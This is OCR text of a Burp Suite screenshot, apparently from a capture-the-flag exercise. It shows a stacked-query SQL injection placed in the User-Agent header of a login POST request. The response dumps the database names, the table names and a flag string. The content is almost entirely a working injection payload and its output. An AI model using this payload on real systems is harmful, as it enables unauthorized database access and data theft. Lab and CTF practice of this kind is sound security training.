 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://hazelshishuaige.club:28005 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: hazelshishuaige.club:28005
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://hazelshishuaige.club:28005
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.3';show databases;use hazel;show tables;select * from
`23323333`;#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://hazelshishuaige.club:28005/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=aaaaa&passwd=aaaaa&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Gecko) Chrome/108.0.0.0 Safari/537.3172.2.0.8aaaaa</p>
</html>
<html>
<p hidden>20Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.3172.2.0.8aaaaa</p>
</html>
<html>
<p hidden>21Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.3172.2.0.8aaaaa</p>
</html>
<html>
<p hidden>hazel</p>
</html>
<html>
<p hidden>information_schema</p>
</html>
<html>
<p hidden>mysql</p>
</html>
<html>
<p hidden>performance_schema</p>
</html>
<html>
<p hidden>test</p>
</html>
<html>
<p hidden>23323333</p>
</html>
<html>
<p hidden>emails</p>
</html>
<html>
<p hidden>referers</p>
</html>
<html>
<p hidden>uagents</p>
</html>
<html>
<p hidden>users</p>
</html>
<html>
<p hidden>1FKAG</p>
</html>
<html>
<p hidden>2flag{11de0b13-9190-439b-be0d-0e3dcb1af49d}</p>
</html>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 4,728 bytes | 11 millis